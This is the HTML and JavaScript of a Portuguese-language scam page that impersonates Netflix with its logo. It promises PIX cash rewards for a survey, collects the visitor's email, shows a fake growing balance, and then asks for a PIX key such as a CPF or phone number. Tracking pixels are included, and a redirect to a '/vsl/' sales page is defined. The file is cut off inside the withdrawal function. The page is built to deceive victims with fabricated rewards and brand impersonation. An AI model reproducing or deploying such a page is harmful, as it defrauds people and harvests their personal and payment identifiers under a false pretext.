
<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
</head><body>
    
    <script>
        window.pixelId = "677c74c291b3f5fb998c50cc";
        var a = document.createElement("script");
        a.setAttribute("async", "");
        a.setAttribute("defer", "");
        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
        document.head.appendChild(a);
      </script>
        
      
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '996784629034052');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=996784629034052&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '996784629034052');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=996784629034052&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
         
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>NetflixAvalie - Responda e Ganhe</title>
    <link href="css2.html" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/plyr.css">
    <script src="js/jquery-3.6.0.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/plyr.polyfilled.js"></script>


    <style>
        .loading-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            border-radius: 20px;
        }

        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid rgba(130, 10, 209, 0.1);
            border-radius: 50%;
            border-top-color: #FF0000;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', sans-serif;
        }

        body {
            background: linear-gradient(135deg, #000000 0%, #000000 100%);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 10px;
        }

        .login-container, .quiz-container {
            background: rgba(255, 255, 255, 0.98);
            padding: 25px 15px;
            border-radius: 20px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
            width: 98%;
            max-width: 600px;
            text-align: center;
            backdrop-filter: blur(10px);
        }

        .login-container {
            position: relative;
            background: rgba(255, 255, 255, 0.98);
            padding: 25px 15px;
            border-radius: 20px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
            width: 98%;
            max-width: 600px;
            text-align: center;
            backdrop-filter: blur(10px);
        }

        .quiz-container {
            display: none;
            text-align: left;
            padding: 20px;
        }

        .quiz-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 20px;
            padding-bottom: 15px;
            border-bottom: 1px solid rgba(130, 10, 209, 0.1);
        }

        .user-info {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .user-avatar {
            width: 40px;
            height: 40px;
            background: #000000;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: 600;
            font-size: 16px;
        }

        .balance-info {
            text-align: right;
        }

        .balance-label {
            font-size: 12px;
            color: #666;
        }

        .balance-amount {
            font-size: 18px;
            font-weight: 600;
            color: #FF0000;
        }

        .question-container {
            background: linear-gradient(135deg, #ffffff 0%, #f8f8f8 100%);
            border: 1px solid rgba(130, 10, 209, 0.1);
            border-radius: 16px;
            padding: 20px;
            margin-bottom: 15px;
            box-shadow: 0 4px 15px rgba(130, 10, 209, 0.05);
            transition: all 0.3s ease;
        }

        .question-container:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(130, 10, 209, 0.08);
        }

        .question-text {
            font-size: 16px;
            font-weight: 600;
            color: #333;
            margin-bottom: 20px;
            line-height: 1.5;
        }

        .options-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            animation: fadeIn 0.5s ease;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        @keyframes balanceIncrease {
            0% { transform: scale(1); }
            50% { transform: scale(1.2); color: #00ff00; }
            100% { transform: scale(1); }
        }

        .balance-increase {
            animation: balanceIncrease 0.8s ease;
        }

        .option-button {
            background: white;
            border: 2px solid rgba(130, 10, 209, 0.15);
            border-radius: 12px;
            padding: 12px 15px;
            font-size: 14px;
            color: #333;
            cursor: pointer;
            transition: all 0.2s ease;
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        .option-button:hover {
            background: rgba(130, 10, 209, 0.05);
            border-color: #FF0000;
            transform: translateY(-1px);
        }

        .option-button.selected {
            background: linear-gradient(45deg, #000000, #FF0000);
            color: white;
            border-color: transparent;
            transform: scale(0.98);
        }

        .reward-popup {
            position: fixed;
            top: 15px;
            right: 15px;
            background: linear-gradient(45deg, #00c853, #69f0ae);
            color: white;
            padding: 10px 15px;
            border-radius: 8px;
            font-weight: 600;
            font-size: 14px;
            box-shadow: 0 4px 15px rgba(0, 200, 83, 0.3);
            animation: slideIn 0.5s ease, slideOut 0.5s ease 2.5s forwards;
            z-index: 1000;
        }

        @keyframes slideIn {
            from { transform: translateX(100%); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }

        @keyframes slideOut {
            from { transform: translateX(0); opacity: 1; }
            to { transform: translateX(100%); opacity: 0; }
        }

        .custom-select-wrapper {
            position: relative;
            width: 100%;
            margin-bottom: 10px;
        }

        .custom-select {
            position: relative;
            width: 100%;
        }

        .custom-select-trigger {
            position: relative;
            display: block;
            width: 100%;
            padding: 12px;
            font-size: 14px;
            color: #333;
            background: #fff;
            border: 1px solid rgba(130, 10, 209, 0.2);
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.2s ease;
            text-align: left;
        }

        .custom-select-trigger:hover {
            border-color: #FF0000;
        }

        .custom-select-trigger:after {
            content: '';
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            width: 12px;
            height: 12px;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23820AD1' d='M2.293 4.293a1 1 0 0 1 1.414 0L6 6.586l2.293-2.293a1 1 0 1 1 1.414 1.414l-3 3a1 1 0 0 1-1.414 0l-3-3a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
            transition: transform 0.3s ease;
        }

        .custom-select.open .custom-select-trigger:after {
            transform: translateY(-50%) rotate(180deg);
        }

        .custom-options {
            position: absolute;
            display: none;
            top: 100%;
            left: 0;
            right: 0;
            background: #fff;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(130, 10, 209, 0.2);
            z-index: 2000;
            margin-top: 5px;
            max-height: 200px;
            overflow-y: auto;
        }

        .custom-select.open .custom-options {
            display: block;
        }

        .custom-option {
            position: relative;
            padding: 12px;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .custom-option:hover {
            background: rgba(130, 10, 209, 0.05);
            color: #FF0000;
        }

        .custom-option.selected {
            background: rgba(130, 10, 209, 0.1);
            color: #FF0000;
        }

        .progress-bar {
            height: 6px;
            background: #F0F0F5;
            border-radius: 3px;
            margin: 20px 0;
            overflow: hidden;
        }

        .progress-fill {
            height: 100%;
            background: linear-gradient(45deg, #000000, #FF0000);
            width: 0%;
            transition: width 0.5s ease;
            border-radius: 3px;
        }

        .reward-info {
            text-align: center;
            font-size: 12px;
            color: #666;
            margin-top: 10px;
        }

        .feedback-message {
            font-size: 13px;
            color: #666;
            margin-top: 10px;
            font-style: italic;
        }

        @media (max-width: 480px) {
            .options-grid {
                grid-template-columns: 1fr;
            }
            
            .balance-amount {
                font-size: 16px;
            }
            
            .question-text {
                font-size: 13px;
            }
            
            .option-button {
                font-size: 12px;
                padding: 8px;
            }
        }

        .logo {
            margin-bottom: 15px;
        }

        .logo svg {
            fill: #FF0000;
            width: 50px;
            height: 28px;
        }

        .reward-badge {
            background: linear-gradient(135deg, #F0F0F5 0%, #FFFFFF 100%);
            border: 1px solid rgba(130, 10, 209, 0.15);
            border-radius: 12px;
            padding: 12px 15px;
            margin: 12px auto;
            width: 98%;
            max-width: 500px;
            box-shadow: 0 2px 8px rgba(130, 10, 209, 0.06);
            position: relative;
            overflow: hidden;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .reward-badge::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 3px;
            height: 100%;
            background: linear-gradient(45deg, #000000, #FF0000);
        }

        .reward-badge span {
            color: #FF0000;
            font-weight: 600;
            font-size: 15px;
            display: flex;
            align-items: center;
            gap: 6px;
            padding-left: 5px;
        }

        .reward-badge i {
            font-size: 16px;
            color: #FF0000;
        }

        h1 {
            color: #111;
            font-size: 22px;
            margin-bottom: 10px;
            font-weight: 700;
            width: 98%;
            margin-left: auto;
            margin-right: auto;
        }

        p {
            color: #666;
            margin-bottom: 15px;
            font-size: 14px;
            width: 98%;
            margin-left: auto;
            margin-right: auto;
            line-height: 1.4;
        }

        input {
            width: 98%;
            padding: 14px;
            margin-bottom: 12px;
            border: 2px solid #E5E5E5;
            border-radius: 10px;
            font-size: 14px;
            outline: none;
            font-family: 'Inter', sans-serif;
            transition: all 0.3s ease;
        }

        input:focus {
            border-color: #FF0000;
            box-shadow: 0 0 0 3px rgba(130, 10, 209, 0.1);
        }

        button {
            width: 98%;
            padding: 14px;
            background: linear-gradient(45deg, #000000, #FF0000);
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            font-family: 'Inter', sans-serif;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(130, 10, 209, 0.3);
        }

        .exclusive-tag {
            background: #FF0000;
            color: white;
            padding: 3px 10px;
            border-radius: 15px;
            font-size: 11px;
            font-weight: 500;
            display: inline-block;
            margin-bottom: 10px;
        }

        .terms {
            font-size: 11px;
            color: #666;
            margin-top: 12px;
            width: 98%;
            margin-left: auto;
            margin-right: auto;
        }

        @media (max-width: 480px) {
            body {
                padding: 10px;
            }
            
            .login-container {
                padding: 20px 12px;
            }

            h1 {
                font-size: 20px;
            }

            .reward-badge {
                padding: 10px;
                margin: 10px auto;
            }

            .reward-badge span {
                font-size: 13px;
                gap: 4px;
            }

            .reward-badge i {
                font-size: 14px;
            }

            input, button {
                padding: 12px;
            }
        }

        .pix-compact-container {
            padding: 15px;
            max-width: 350px;
            margin: 0 auto;
            text-align: center;
        }

        .pix-title {
            color: #FF0000;
            margin-bottom: 10px;
            font-size: 20px;
            font-weight: 600;
        }

        .pix-subtitle {
            margin-bottom: 10px;
            font-size: 14px;
            color: #333;
        }

        .pix-amount {
            font-size: 28px;
            font-weight: 700;
            color: #FF0000;
            margin-bottom: 15px;
        }

        .pix-select {
            width: 100%;
            padding: 12px;
            border: 1px solid rgba(130, 10, 209, 0.2);
            border-radius: 8px;
            margin-bottom: 10px;
            font-size: 14px;
            background: #fff;
            cursor: pointer;
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23820AD1' d='M2.293 4.293a1 1 0 0 1 1.414 0L6 6.586l2.293-2.293a1 1 0 1 1 1.414 1.414l-3 3a1 1 0 0 1-1.414 0l-3-3a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: right 12px center;
            padding-right: 35px;
            transition: all 0.2s ease;
        }

        .pix-select:hover {
            border-color: #FF0000;
        }

        .pix-select:focus {
            outline: none;
            border-color: #FF0000;
            box-shadow: 0 0 0 2px rgba(130, 10, 209, 0.1);
        }

        .pix-key-input {
            width: 100%;
            padding: 12px;
            border: 1px solid #ddd;
            border-radius: 8px;
            margin-bottom: 15px;
            font-size: 14px;
        }

        .pix-button {
            width: 100%;
            padding: 12px;
            background: #FF0000;
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            transition: background 0.3s;
        }

        .pix-button:hover {
            background: #6b09ac;
        }

        .pix-info {
            margin-top: 10px;
            font-size: 12px;
            color: #666;
        }

        .pix-success-container {
            padding: 15px;
            max-width: 350px;
            margin: 0 auto;
            text-align: center;
        }

        .pix-success-icon {
            font-size: 40px;
            color: #00c853;
            margin-bottom: 15px;
        }

        .pix-success-title {
            color: #FF0000;
            margin-bottom: 12px;
            font-size: 18px;
        }

        .pix-info-box {
            background: rgba(130, 10, 209, 0.05);
            border-radius: 8px;
            padding: 12px;
            margin: 10px 0;
        }

        .pix-info-label {
            margin-bottom: 8px;
            font-size: 13px;
            color: #333;
        }

        .pix-info-value {
            color: #FF0000;
            font-weight: 600;
            font-size: 16px;
            margin: 0;
            word-break: break-all;
        }

        .error-popup {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: white;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
            z-index: 2000;
            text-align: center;
            width: 90%;
            max-width: 300px;
        }

        .error-popup h3 {
            color: #FF0000;
            margin: 0 0 12px 0;
            font-size: 16px;
            font-weight: 600;
            letter-spacing: -0.3px;
        }

        .error-popup p {
            color: #666;
            margin: 0 0 15px 0;
            font-size: 14px;
            line-height: 1.4;
            padding: 0 5px;
        }

        .error-button {
            background: #FF0000;
            color: white;
            border: none;
            padding: 12px 0;
            border-radius: 8px;
            font-weight: 500;
            font-size: 14px;
            cursor: pointer;
            transition: all 0.3s;
            width: 100%;
            letter-spacing: -0.2px;
        }

        .error-button:hover {
            background: #6b09ac;
            transform: translateY(-1px);
        }

        @media (max-width: 480px) {
            .error-popup {
                width: 85%;
                padding: 15px;
                max-width: 280px;
            }

            .error-popup h3 {
                font-size: 15px;
                margin-bottom: 10px;
            }

            .error-popup p {
                font-size: 13px;
                margin-bottom: 12px;
            }

            .error-button {
                font-size: 13px;
                padding: 10px 0;
            }
        }

        .video-title {
            color: #FF0000;
            text-align: center;
            font-size: 15px;
            font-weight: 600;
            line-height: 1.3;
            margin: 0 auto;
            padding: 12px 20px;
            background: #fff;
            max-width: 320px;
            letter-spacing: -0.3px;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
        }

        @media (max-width: 480px) {
            .video-title {
                font-size: 14px;
                padding: 10px 15px;
            }
        }

        .unlock-button {
            background: #FF0000;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 6px;
            font-weight: 600;
            font-size: 14px;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 10px;
            width: 100%;
            text-align: center;
        }

        .unlock-button:hover {
            background: #6b09ac;
            transform: translateY(-1px);
        }

        .plyr {
            border-radius: 6px;
            overflow: hidden;
            --plyr-color-main: #FF0000;
        }

        .plyr--video {
            height: 180px;
        }

        /* Mobile optimizations */
        @media (max-width: 480px) {
            .video-modal {
                padding: 12px;
                width: 90%;
                max-width: 300px;
            }

            .video-title {
                font-size: 13px;
                margin-bottom: 12px;
            }

            .unlock-button {
                padding: 8px 16px;
                font-size: 13px;
            }

            .plyr--video {
                height: 160px;
            }
        }

        .overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            z-index: 1999;
        }

        .video-container {
            width: 100%;
            margin: 15px 0;
            border-radius: 6px;
            overflow: hidden;
            background: #000;
        }

        .video-title {
            color: #333;
            text-align: center;
            font-size: 14px;
            font-weight: 600;
            line-height: 1.3;
            margin: 10px 0;
        }

        .unlock-button {
            background: #FF0000;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 6px;
            font-weight: 600;
            font-size: 14px;
            cursor: pointer;
            transition: all 0.3s;
            width: 100%;
            text-align: center;
            display: none;
        }

        .unlock-button:hover {
            background: #6b09ac;
        }

        .plyr {
            border-radius: 6px;
            overflow: hidden;
            --plyr-color-main: #FF0000;
        }

        .plyr--video {
            height: 180px;
        }

        /* Hide all controls except play button */
        .plyr__controls button[data-plyr="play"] {
            background: rgba(130, 10, 209, 0.8) !important;
            width: 60px !important;
            height: 60px !important;
            border-radius: 50% !important;
        }

        .plyr__controls button[data-plyr="play"] svg {
            width: 24px !important;
            height: 24px !important;
        }

        .plyr--video .plyr__controls {
            padding: 0 !important;
            background: none !important;
        }

        .plyr__control--overlaid {
            background: rgba(130, 10, 209, 0.8) !important;
        }

        /* Hide all other controls */
        .plyr__controls > *:not(button[data-plyr="play"]),
        .plyr__time,
        .plyr__progress,
        .plyr__menu,
        .plyr__volume,
        .plyr__tooltip {
            display: none !important;
        }

        .video-section {
            padding: 0;
            text-align: center;
            width: 100%;
            max-width: 100%;
            margin: 0;
            background: #fff;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .video-section .quiz-header {
            display: none;
        }

        .video-container {
            width: 100%;
            margin: 0;
            overflow: hidden;
            background: #000;
            position: relative;
            aspect-ratio: 16/9;
        }

        .video-title {
            color: #333;
            text-align: center;
            font-size: 15px;
            font-weight: 600;
            line-height: 1.4;
            margin: 15px 0;
            padding: 0 15px;
            background: #fff;
        }

        .unlock-button {
            background: #FF0000;
            color: white;
            border: none;
            padding: 12px 20px;
            border-radius: 8px;
            font-weight: 600;
            font-size: 14px;
            cursor: pointer;
            transition: all 0.3s;
            width: 100%;
            margin: 15px 0;
            letter-spacing: -0.2px;
        }

        .unlock-button:hover {
            background: #6b09ac;
            transform: translateY(-1px);
        }

        @media (max-width: 480px) {
            .unlock-button {
                font-size: 13px;
                padding: 10px 15px;
                margin: 12px 0;
            }
        }

        .plyr {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            --plyr-color-main: #FF0000;
        }

        /* Center play button */
        .plyr__control--overlaid {
            background: rgba(130, 10, 209, 0.9) !important;
            padding: 20px !important;
            border: none !important;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        .plyr__control--overlaid svg {
            width: 25px !important;
            height: 25px !important;
        }

        /* Hide all controls except big play button */
        .plyr--video .plyr__controls {
            display: none !important;
        }
    </style>


    <div class="login-container" id="login-section">
        <div class="loading-overlay" id="loadingOverlay">
            <div class="loading-spinner"></div>
        </div>
        <div class="logo">
            <svg height="27.1" viewBox="0.238 0.034 919.406 248.488" width="100" xmlns="http://www.w3.org/2000/svg">
    <path d="m870.46 118.314 49.184 130.208c-14.495-2.07-28.982-4.663-43.733-6.999l-27.707-71.945-28.468 66.006c-13.973-2.336-27.698-3.114-41.672-4.928l49.955-113.89L782.71.034h41.937l25.362 65.22L877.194.034h42.442zM749.596.034h-38.052v225.71c12.425.779 25.362 1.292 38.052 2.841zm-70.927 223.118c-34.68-2.328-69.37-4.39-104.829-5.177V.035h38.823v181.188c22.264.514 44.52 2.32 66.006 3.355zM532.417 88.305v38.822h-53.06v88.263h-38.3V.034H549.77v38.822h-70.405v49.45h53.06zM375.82 38.856v178.605c-12.946 0-26.14 0-38.83.514V38.856h-40.122V.034H416.19v38.822zM254.94 129.19c-17.08 0-37.274 0-51.769.787v57.715c22.778-1.557 45.556-3.363 68.59-4.141v37.273l-107.412 8.548V.034h107.405v38.822H203.17v52.29c15.017 0 38.052-.778 51.768-.778v38.83zM39.831 107.447V243.08c-13.965 1.557-26.398 3.371-39.593 5.442V.034h37.017L87.724 141.11V.034h38.83V232.47c-13.717 2.336-27.698 3.114-42.45 5.177z" fill="#e50914"></path>
</svg>

        </div>
        <span class="exclusive-tag">Acesso Exclusivo</span>
        <h1>Responda e Ganhe</h1>
        <p>Você foi selecionado para participar do nosso programa exclusivo! Responda perguntas sobre a Netflix e receba recompensas via PIX.</p>
        <div class="reward-badge">
            <span><i class="fas fa-money-bill-wave"></i>Recompensa disponível: R$ 20,00</span>
        </div>
        <input type="email" placeholder="Digite seu e-mail" aria-label="Email" id="cpf-input" required="">
        <button onclick="validateAndStart()">Participar Agora</button>
        <p class="terms">Apenas usuários selecionados podem participar. Suas respostas ajudarão a melhorar nossos serviços.</p>
    </div>

    <div class="quiz-container" id="quiz-section">
        <div class="quiz-header">
            <div class="user-info">
                <div class="user-avatar">
                    <img src="images/nu-icon.png" alt="Netflix" style="width: 24px; height: 24px;">
                </div>
                <span>Netflix</span>
            </div>
            <div class="balance-info">
                <div class="balance-label">Saldo Atual</div>
                <div class="balance-amount">R$ 20,00</div>
            </div>
        </div>

        <div class="progress-bar">
            <div class="progress-fill"></div>
        </div>

        <div class="question-container">
            <div class="question-text"></div>
            <div class="options-grid"></div>
        </div>

        <div class="reward-info">
            Responda para ganhar de R$ 20 a R$ 40
        </div>
    </div>
    <script>
        function redirecionar(event) {
            event.preventDefault(); // Previne o redirecionamento imediato
    
            const baseUrl = new URL('/vsl/', window.location.origin);
            const currentParams = new URLSearchParams(window.location.search);
    
            // Adicionar apenas os parâmetros que ainda não estão no link
            for (const [key, value] of currentParams.entries()) {
                if (!baseUrl.searchParams.has(key)) {
                    baseUrl.searchParams.append(key, value);
                }
            }
    
            // Redirecionar preservando os parâmetros
            window.location.href = baseUrl.toString();
        }
    </script>
    
    

    <script>
        function validateAndStart() {
            const emailInput = document.getElementById('cpf-input').value;
            const loadingOverlay = document.getElementById('loadingOverlay');
            
            if (!emailInput) {
                alert('Por favor, digite seu e-mail');
                return;
            }

            if (!emailInput.includes('@')) {
                alert('Por favor, digite um e-mail válido');
                return;
            }

            loadingOverlay.style.display = 'flex';
            
            setTimeout(() => {
                loadingOverlay.style.display = 'none';
                document.getElementById('login-section').style.display = 'none';
                startQuiz();
            }, 1500);
        }

        function startQuiz() {
            document.getElementById('quiz-section').style.display = 'block';
            showQuestion();
            updateProgress();
        }

        const questions = [
            {
                question: "Com que frequência você assiste à Netflix?",
                options: ["Algumas vezes por mês", "Raramente", "Algumas vezes por semana", "Todos os dias"],
                reward:20 + 10 ,
                feedback: "Sua opinião é importante para melhorarmos nossos conteúdos"
            },
            {
                question: "Que tipo de conteúdo você mais assiste na Netflix?",
                options: ["Animações", "Documentários", "Séries", "Filmes"],
                reward: 10,
                feedback: "Seu feedback nos ajuda a melhorar nossa experiência"
            },
            {
                question: "O catálogo da Netflix atende às suas expectativas?",
                options: ["Sim", "Não", "A maioria das vezes", "Precisa melhorar"],
                reward: 15,
                feedback: "Sua avaliação nos ajuda a aprimorar nosso atendimento"
            },
            {
                question: "Como você avalia a qualidade das produções originais da Netflix?",
                options: ["Boas", "Ruins", "Razoáveis", "Excelentes"],
                reward: 18,
                feedback: "Agradecemos sua sinceridade"
            },
            {
                question: "Você acha que o preço da assinatura da Netflix vale a pena?",
                options: ["Sim, vale cada centavo", "Podia ser mais barato", "Não, acho caro", "Não, estou pensando em cancelar"],
                reward: 22,
                feedback: "Suas sugestões são valiosas para nosso desenvolvimento"
            },
            {
                question: "Como você avalia o app da Netflix?",
                options: ["Muito intuitivo", "Fácil de usar", "Um pouco confuso", "Precisa melhorar"],
                reward: 19,
                feedback: "Seu feedback nos ajuda a melhorar a experiência do app"
            },
            {
                question: "Se pudesse dar uma nota para a Netflix de 0 a 10, qual seria?",
                options: ["(A) 9 ou 10", "(B) 7 ou 8", "(C) 5 ou 6", "(D) 0 a 4"],
                reward: 17,
                feedback: "Seu feedback ajuda a melhorar nossos produtos"
            },
            {
                question: "Como você avalia a Netflix em relação a outros streamings?",
                options: ["Muito melhores", "Melhores", "Similares", "Piores"],
                reward: 14,
                feedback: "Sua opinião nos ajuda a manter preços competitivos"
            },
            {
                question: "Você já teve problemas com pagamentos na Netflix",
                options: ["Nunca", "Uma vez", "Algumas vezes", "Frequentemente"],
                reward: 13,
                feedback: "Sua segurança é nossa prioridade"
            },
            {
                question: "Como você avalia as recomendações da Netflix",
                options: ["Muito útil", "Útil", "Pouco útil", "Nunca uso"],
                reward: 24,
                feedback: "Seu feedback ajuda a melhorar nossas opções de pagamento"
            },
            {
                question: "Você assiste Netflix em viagens?",
                options: ["Sempre", "Às vezes", "Raramente", "Nunca"],
                reward: 22,
                feedback: "Suas respostas nos ajudam a melhorar as ferramentas"
            },
            {
                question: "O que você acha das notificações do app?",
                options: ["Muito úteis", "Adequadas", "Excessivas", "Desnecessárias"],
                reward: 26,
                feedback: "Seu feedback ajuda a otimizar nossas comunicações"
            }
        ];

        // Total rewards sum: R$ 230,00

        let currentQuestion = 0;
        let totalEarned = 0;
        let isAnswering = false; // Flag to prevent double clicks

        function showQuestion() {
            const question = questions[currentQuestion];
            document.querySelector('.question-text').textContent = question.question;
            
            const optionsGrid = document.querySelector('.options-grid');
            optionsGrid.innerHTML = '';
            
            question.options.forEach((option, index) => {
                const button = document.createElement('button');
                button.className = 'option-button';
                button.textContent = option;
                button.onclick = () => selectAnswer(index);
                optionsGrid.appendChild(button);
            });

            updateProgress();
        }

        function selectAnswer(selectedIndex) {
            if (isAnswering) return; // Prevent double clicks
            isAnswering = true;

            const question = questions[currentQuestion];
            const buttons = document.querySelectorAll('.option-button');
            
            buttons.forEach(button => button.classList.remove('selected'));
            buttons[selectedIndex].classList.add('selected');

            // Add feedback message
            const feedbackDiv = document.createElement('div');
            feedbackDiv.className = 'feedback-message';
            feedbackDiv.textContent = question.feedback;
            document.querySelector('.options-grid').appendChild(feedbackDiv);

            // Add reward
            totalEarned += question.reward;
            const balanceElement = document.querySelector('.balance-amount');
            balanceElement.classList.add('balance-increase');
            balanceElement.textContent = `R$ ${totalEarned},00`;

            // Show reward popup
            const popup = document.createElement('div');
            popup.className = 'reward-popup';
            popup.textContent = `+R$ ${question.reward},00`;
            document.body.appendChild(popup);

            // Disable all buttons
            buttons.forEach(button => button.style.pointerEvents = 'none');

            setTimeout(() => {
                popup.remove();
                balanceElement.classList.remove('balance-increase');
                
                currentQuestion++;
                if (currentQuestion < questions.length) {
                    showQuestion();
                } else {
                    finishQuiz();
                }
                isAnswering = false; // Reset the flag after transition
            }, 2000);
        }

        function updateProgress() {
            const progress = (currentQuestion / questions.length) * 100;
            document.querySelector('.progress-fill').style.width = `${progress}%`;
        }

        function finishQuiz() {
            // Hide progress elements if they exist
            const progressBar = document.querySelector('.progress-bar');
            const progressContainer = document.querySelector('.progress-container');
            const rewardInfo = document.querySelector('.reward-info');
            
            if (progressBar) progressBar.style.display = 'none';
            if (progressContainer) progressContainer.style.display = 'none';
            if (rewardInfo) rewardInfo.style.display = 'none';
            
            document.querySelector('.question-container').innerHTML = `
                <div class="pix-compact-container">
                    <h2 class="pix-title">Parabéns!</h2>
                    <p class="pix-subtitle">Você ganhou:</p>
                    <div class="pix-amount">R$ ${totalEarned},00</div>
                    
                    <p class="pix-subtitle">Para receber seu PIX, selecione o tipo de chave e insira os dados:</p>
                    
                    <div class="custom-select-wrapper">
                        <div class="custom-select">
                            <span class="custom-select-trigger">Selecione o tipo de chave</span>
                            <div class="custom-options">
                                <div class="custom-option" data-value="cpf">CPF</div>
                                <div class="custom-option" data-value="email">E-mail</div>
                                <div class="custom-option" data-value="telefone">Telefone</div>
                                <div class="custom-option" data-value="aleatoria">Chave Aleatória</div>
                            </div>
                        </div>
                    </div>

                    <input type="text" class="pix-key-input" id="pixKeyInput" placeholder="Digite sua chave PIX" required>
                    
                    <button class="pix-button" onclick="withdrawPix()">
                        SACAR R$ ${totalEarned},00
                    </button>
                    
                    <p class="pix-info">
                        O valor será enviado para a chave PIX informada em até 24 horas.
                    </p>
                </div>
            `;

            // Initialize custom select
            const customSelect = document.querySelector('.custom-select');
            const selectTrigger = document.querySelector('.custom-select-trigger');
            const options = document.querySelectorAll('.custom-option');
            const pixKeyInput = document.getElementById('pixKeyInput');

            document.addEventListener('click', function(e) {
                if (!customSelect.contains(e.target)) {
                    customSelect.classList.remove('open');
                }
            });

            selectTrigger.addEventListener('click', function() {
                customSelect.classList.toggle('open');
            });

            options.forEach(option => {
                option.addEventListener('click', function() {
                    selectTrigger.textContent = this.textContent;
                    options.forEach(opt => opt.classList.remove('selected'));
                    this.classList.add('selected');
                    customSelect.classList.remove('open');
                    
                    // Update input placeholder based on selection
                    const value = this.getAttribute('data-value');
                    switch(value) {
                        case 'cpf':
                            pixKeyInput.placeholder = 'Digite seu CPF (apenas números)';
                            break;
                        case 'email':
                            pixKeyInput.placeholder = 'Digite seu e-mail';
                            break;
                        case 'telefone':
                            pixKeyInput.placeholder = 'Digite seu telefone (apenas números)';
                            break;
                        case 'aleatoria':
                            pixKeyInput.placeholder = 'Digite sua chave aleatória';
                            break;
                    }
                    pixKeyInput.value = '';
                });
            });
        }

        let isWithdrawing = false;

        function withdrawPix() {
            if (isWithdrawing) return;
            
            const pixKey = document.querySelector('.pix-key-input').value;
            
